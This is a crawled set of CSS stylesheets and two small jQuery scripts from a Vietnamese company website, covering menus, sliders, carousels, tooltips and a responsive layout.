#header .inner-header .nav li ul ul{position:relative;z-index:2;margin:0px 0px 0px 0px;bottom:33px;float:left;width:220px;top:-35px;left:220px;}
#header .inner-header .nav ul li ul li ul li{border-bottom:1px solid #CACACA;background:#dadada;width:220px;min-height:28px;float:left;text-align:left;padding:0px 1px 1px 1px;border-right:none;}
#header .inner-header .nav ul li ul li ul li:hover{background:#1b69b0;}
#header .inner-header .nav ul li ul li ul li a{color:#000;font-size:12px;width:200px;}
#header .inner-header .nav ul li ul li ul li a:hover{width:200px;font-size:12px;color:#fff;text-shadow:none;}
#header .inner-header .nav li:hover ul ul, #header .inner-header .nav li:hover ul ul ul,#header .inner-header .nav li:hover ul ul ul ul{display:none;}
#header .inner-header .nav li:hover ul,#header .inner-header .nav li li:hover ul,#header .inner-header .nav li li li:hover ul,#header .inner-header .nav li li li li:hover ul{display:block;}


--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/nivo-slider.css
body_size: 193
content:
/* * jQuery Nivo Slider v2.3 * http://nivo.dev7studios.com * * Copyright 2010, Gilbert Pellegrom * Free to use and abuse under the MIT license. * http://www.opensource.org/licenses/mit-license.php * * March 2010 */ .nivoSlider{position:relative;}
.nivoSlider img{position:absolute;top:0px;left:0px;border:2px solid red;}
.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none;}
.nivo-slice{display:block;position:absolute;z-index:50;height:100%;}
.nivo-caption{position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:89;}
.nivo-caption p{padding:5px;margin:0;}
.nivo-caption a{display:inline !important;}
.nivo-html-caption{display:none;}
.nivo-directionNav a{position:absolute;top:45%;z-index:99;cursor:pointer;}
.nivo-prevNav{left:0px;}
.nivo-nextNav{right:0px;}
.nivo-controlNav a{position:relative;z-index:99;cursor:pointer;}
.nivo-controlNav a.active{font-weight:bold;}


--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/accordion-menu.css
body_size: 161
content:
#main .danhmuc .menu_list{width:100%;}
#main .danhmuc p.menu_head{padding:5px 10px 5px 30px;cursor:pointer;position:relative;margin:0px 0px 0px 0px;font-weight:bold;background:url(../images/icon-dm.png) center left no-repeat;background-position:0px 6px;border-bottom:1px solid #D5D5D5;color:#000;font-size:14px;-webkit-transition:all .40s ease;-moz-transition:all .40s ease;-ms-transition:all .40s ease;-o-transition:all .40s ease;transition:all .40s ease;}
#main .danhmuc p.menu_head:hover{background:url(../images/icon-dm-hover.png) center left no-repeat;background-position:6px 6px;border-bottom:1px solid #000;}
#main .danhmuc .menu_body{display:none;}
#main .danhmuc .menu_body a{display:block;background:#8F8F8F;color:#FFF;padding:7px 5px 5px 10px;margin:3px 5px 3px 5px;font-weight:normal;text-decoration:none;border-bottom:1px solid #ececec;font-size:13px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;behavior:url(css/PIE/PIE_uncompressed.htc);-webkit-transition:all .40s ease;-moz-transition:all .40s ease;-ms-transition:all .40s ease;-o-transition:all .40s ease;transition:all .40s ease;}
#main .danhmuc .menu_body a:hover{color:#fff;background:#464646;border-bottom:1px solid #797979;border-right:1px solid #797979;}


--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/unitip.css
body_size: 286
content:
/* unitip css */
img.tip
{
	position: relative;
	float: left;
	max-width: 400px;
	max-height: 400px;
	border: 1px solid #dadada;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	box-shadow: 2px 5px 5px 0px rgb(167, 167, 167);
	behavior: url(css/PIE/PIE_uncompressed.htc);
}
div.tomtat
{
	position: relative;
	float: right;
	width: 320px;
	font-size: 12px;
	line-height: 20px;
	text-align: justify;
}

#unitip {
	position: absolute;
	z-index: 1000;
	top: -1000px;
	color: #fff;
	font: normal normal 1.1em/15px Verdana, Arial, Helvetica, sans-serif;
	display: none;
}

	/*
	#unitippoint, #unitipmid, #unitipcap {
		position: relative;
		top: 0px; 
		left: 0px;
		width: 400px;
		display: block;
	}
	#unitippoint { 
		background: url(../images/unitip/TipPoint.png) no-repeat; 
		height: 19px; 
		overflow: hidden; 
	}
	
	#unitipmid { 
		background: url(../images/unitip/TipMid.png) repeat; 
		width: 550px;
		height: auto; 
		padding: 10px 10px 5px 10px;
	}
	
	#unitipcap { 
		background: url(../images/unitip/TipCap.png) no-repeat; 
		height: 7px; 
		overflow: hidden; 
	}
	*/

--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/jsor-skin-vertical.css
body_size: 474
content:
#vertical .jcarousel-skin-tango .jcarousel-container{}
#vertical .jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl;}
#vertical .jcarousel-skin-tango .jcarousel-container-horizontal{width:800px;height:199px;padding:20px 40px;margin:0 auto;}
#vertical .jcarousel-skin-tango .jcarousel-container-vertical{width:190px;height:420px;padding:0px 0px 0px 0px;}
#vertical .jcarousel-skin-tango .jcarousel-clip{overflow:hidden;}
#vertical .jcarousel-skin-tango .jcarousel-clip-horizontal{width:720px;height:179px;margin:20px auto 0px auto;}
#vertical .jcarousel-skin-tango .jcarousel-clip-vertical{width:190px;height:420px;}
#vertical .jcarousel-skin-tango .jcarousel-item{width:190px;height:205px;margin:0xp 0px 0px 0px;}
#vertical .jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:10px;}
#vertical .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0;}
#vertical .jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:5px;}
#vertical .jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000;}
/** * Horizontal Buttons */#vertical .jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:135px;right:-27px;width:67px;height:58px;cursor:pointer;background:transparent url('../images/next-slidersp.png') no-repeat 0 0;}
#vertical .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url('../images/next-slidersp.png');}
#vertical .jcarousel-skin-tango .jcarousel-next-horizontal:hover,#vertical .jcarousel-skin-tango .jcarousel-next-horizontal:focus{background-position:0px 0;background-image:url('../images/next-slidersp-hover.png');}
#vertical .jcarousel-skin-tango .jcarousel-next-horizontal:active{background-position:-0px 0;background-image:url('../images/next-slidersp.png');}
#vertical .jcarousel-skin-tango .jcarousel-next-disabled-horizontal,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active{cursor:default;background-position:-96px 0;}
#vertical .jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:135px;left:-27px;width:67px;height:58px;cursor:pointer;background:transparent url('../images/prev-slidersp.png') no-repeat 0 0;}
#vertical .jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(../images/prev-slidersp.png);}
#vertical .jcarousel-skin-tango .jcarousel-prev-horizontal:hover, #vertical .jcarousel-skin-tango .jcarousel-prev-horizontal:focus{background-position:-0px 0;background-image:url(../images/prev-slidersp-hover.png);}
#vertical .jcarousel-skin-tango .jcarousel-prev-horizontal:active{background-position:-0px 0;background-image:url(../images/prev-slidersp.png);}
#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active{cursor:default;background-position:-0px 0;background-image:url(../images/prev-slidersp-tran.png);}
/** * Vertical Buttons */#vertical .jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;top:150px;right:-10px;width:33px;height:23px;cursor:pointer;background:transparent url(../images/jsor-jcarousel/down-clound.png) no-repeat 0 0;}
#vertical .jcarousel-skin-tango .jcarousel-next-vertical:hover,#vertical .jcarousel-skin-tango .jcarousel-next-vertical:focus{background-position:0 -0px;background:url(../images/jsor-jcarousel/down-clound-hover.png) no-repeat;}
#vertical .jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -0px;background:url(../images/jsor-jcarousel/down-clound.png) no-repeat;}
#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,#vertical .jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:default;background-position:0 -96px;}
#vertical .jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:125px;right:-10px;width:33px;height:23px;cursor:pointer;background:transparent url(../images/jsor-jcarousel/up-clound.png) no-repeat 0 0;}
#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:hover,#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 -0px;background:url(../images/jsor-jcarousel/up-clound-hover.png) no-repeat;}
#vertical .jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 -0px;background:url(../images/jsor-jcarousel/up-clound.png) no-repeat;}
#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,#vertical .jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -0px;background:url(../images/jsor-jcarousel/up-clound-hide.png) no-repeat;}


--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/responsive.css
body_size: 994
content:
* {-webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; }
*:before, *:after {-webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important; }
body{background: #FFF;}
.hidden-xs, #unitip, #footer .inner-footer .nav, #header .time{display: none !important;}
#header .inner-header, #header .nav, #header .slider{max-width: 100% !important;}
#header .nav{background: #0076a0; height: auto; display: block; clear: both;     padding: 0px;}

#header .menu-top:after{clear: both; content: ""; display: block;}
#header .menu-top .click-menu, #main .row1 h1:after, #main .row1 h2:after{content:"";display: block; width: 40px; cursor: pointer; height: 40px; left: calc(100% - 50px); position: relative; background: url(../images/resp_menu_btn.png) center center no-repeat; background-size: 100% 100%;}
#header .menu-top > ul{display: none !important; float: inherit; width: 100%;}
#header .menu-top > ul.active{display: block !important;}

#header .nav .menu-top ul li, #header .nav .menu-top ul li a, #header .nav .menu-top ul li span{float: inherit; display: block;}

div#search{    position: absolute; left: 15px; z-index: 100; top: 5px;}
#header .nav div#search *{display: block;}
#header .nav div#search ul{float: inherit;}

#main .row1 h1:after, #main .row1 h2:after{    width: 25px; height: 25px; position: absolute; top: 25px; left: inherit; right: 10px;}
#main .row2{background: #e6e6e6;}
#main .row2 .danhmuc:after{content: ""; clear: both; display: block;}
#main .row2 .danhmuc ul{overflow:inherit !important; display: block;   margin:0px !important; padding:0px !important; left:0px !important; width: 100% !important; height: auto !important; opacity: 1 !important; visibility: visible !important; max-width: 100%;}
#main .danhmuc-hover > div.row2{display: none !important;}
#main .danhmuc-hover > div.active{display: block !important;}
#main{padding:0px 0px;}

#main .row1 a{display: block; max-width: 100%;}

#header, #container, #main, #main .pull-left, #main .pull-center,
#main .pull-right, #main .row1, #main .pull-left .row, #main .pull-right .row,
#main .row2-bt, #main .row1 h1, #main .row1 h2,#main .row2 .danhmuc ul li,
#main .row3, #main .row5, #main .row4,
#footer .inner-footer, #footer .document, 
div.content, 
#main .tenloai, 
#main .title, #main .document2, #main .line-info,
#main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2, #main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2 a,
#main .row2, #main .row2 .danhmuc ul li a{display: block; float: inherit !important; width: auto !important; height: auto !important; max-width: 100% !important;}
#main .pull-left, #main .pull-center, #main .pull-right, #main .row1, #main .pull-left .row, #main .pull-right .row{margin:10px 0px 0px 0px; }
#main .pull-left:after, #main .pull-center:after, #main .pull-right:after, #main .row3:after, #main .row4:after,#main .row4 li:after, #main .product-other li:after{display: block; content: ""; clear: both;}

#container{margin-left: 10px; margin-right:10px; width: calc(100% - 20px) !important; position: relative;}
#footer .document{padding:00px 0px 00px 0px;}
#footer .document td{display: block; width: 100%;}
#footer .document p{padding: 0px 5px; line-height: 1.2em;     margin: 0px 0px 5px 0px;}
#backtotop{bottom: 250px !important;}

#main .row4 li, #main .product-other li{       width: calc(49.9% - 12px); display: inline-block; margin: 15px 5px; vertical-align: top; height: auto; float: inherit;}

div.slideshow a.advance-link, div.slideshow-container{max-width: 100%; height: auto !important; line-height: inherit !important;}
div.slideshow span.image-wrapper{width: 100%; position: relative !important;}
div.slideshow img{max-width: 100%; height: auto !important;}
div.content{margin:0px 15px !important;}

#main .aside{margin:0px 15px 15px 0px;}
#main .document2{overflow:hidden;}
.pull-center img{max-width: 100%; height: auto !important;}

.header-hotline-mobile{display: block !important;    position: fixed;    bottom: 0px;    left: 0px;    right: 0px;    z-index: 1000;}
.header-hotline-mobile a{background: #0085ff;    display: inline-block;    vertical-align: top;    width: calc(50% - 3px);    text-align: center;    padding: 10px;    color: #FFF;    font-size: 12px;    letter-spacing: 5px;    box-shadow: 3px 0px 0px 0px #0085ff;}
#footer{padding-bottom:0px;}


--- FILE ---
content_type: application/javascript
request_url: https://onapbinhduong.com/vn/scripts/config.js
body_size: -11
content:
(function($){
 $(document).ready(function(){
 	$.each($(".danhmuc-hover .row1"), function(){
 		var that = $(this);
 		that.click(function(){
	 		var active = false;
	 		if(that.parent().children(".row2").hasClass("active")){
	 			active = true;
	 		}
	 		if(active){
	 			that.parent().children(".row2").removeClass("active");
	 		}else{
	 			$(".danhmuc-hover .row2").removeClass("active");
	 			that.parent().children(".row2").addClass("active");
	 		}
	 		return false;
	 	});
 	});
 	$(".menu-top .click-menu").click(function(){
 		var menu = $(this).parent().children("ul");
 		if(menu.hasClass("active")){
 			menu.removeClass("active");
 		}else{
 			menu.addClass("active");
 		}
 		return false;
 	});

 });
}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://onapbinhduong.com/vn/scripts/dropdown.js
body_size: -105
content:
$(document).ready(function() { 

$("#header .nav li").hover(function(){ 

        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
});  
		
$(document).ready(function() { 		
$("div.danhmuc ul li").hover(function(){ 

        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
});  